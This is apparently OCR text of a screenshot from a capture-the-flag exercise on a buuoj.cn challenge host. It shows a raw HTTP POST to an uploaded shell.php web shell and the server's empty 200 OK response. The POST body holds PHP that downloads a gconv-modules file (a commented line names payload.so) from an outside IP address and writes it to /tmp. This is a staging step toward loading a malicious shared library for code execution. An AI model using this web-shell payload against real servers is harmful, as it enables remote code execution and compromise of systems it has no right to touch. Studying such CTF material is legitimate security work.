 6 Upgrade-Insecure-Requests: 1
7 Origin: http://d656a280-3697-4f74-aee7-0cd356ddd31a.node4.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://d656a280-3697-4f74-aee7-0cd356ddd31a.node4.buuoj.cn:81/uploads/sh
ell.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: UM_distinctid=
17f3a6cf09e14e-01e194294627ca-f791b31-144000-17f3a6cf09f4ef
15 Connection: close
16
17 a=//$url = "http://150.158.181.145:8000/payload.so";
18 $url = "http://1.116.110.61:8000/gconv-modules";
19
20 $file1 = new SplFileObject($url,'r');
21 $a="";
22 while(!$file1->eof())
23 {
24 $a=$a.$file1->fgets();
25 }
26 //$file2 = new SplFileObject('/tmp/payload.so','w');
27 $file2 = new SplFileObject('/tmp/gconv-modules','w');
28 $file2->fwrite($a);
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 30 Mar 2022 03:15:21 G
4 Content-Type: text/html; charset=
5 Content-Length: 0
6 Connection: close
7
8